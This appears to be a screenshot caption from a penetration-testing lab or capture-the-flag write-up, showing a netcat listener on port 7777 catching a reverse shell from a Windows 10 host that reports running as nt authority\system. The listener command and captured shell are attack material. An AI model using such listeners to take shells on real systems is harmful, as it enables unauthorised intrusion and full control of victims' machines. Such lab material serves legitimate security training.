 └─$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.80] 50480
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>